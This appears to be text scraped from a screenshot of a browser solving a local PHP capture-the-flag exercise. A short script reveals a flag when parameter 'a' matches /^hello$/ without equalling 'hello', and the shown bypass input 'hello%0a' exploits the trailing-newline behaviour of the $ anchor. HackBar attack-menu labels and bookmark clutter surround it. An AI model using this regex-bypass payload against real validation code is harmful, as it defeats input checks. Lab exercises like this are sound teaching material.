 127.0.0.1/1.php?a=hello%0A
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
<?php
highlight_file(__FILE__);
include("flag.php");
if(preg_match('/^hello$/',$_GET['a'])&&$_GET['a']!=='hello'){
    echo $flag;
}
?> flag{php_is_not_safe}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/1.php?a=hello%0a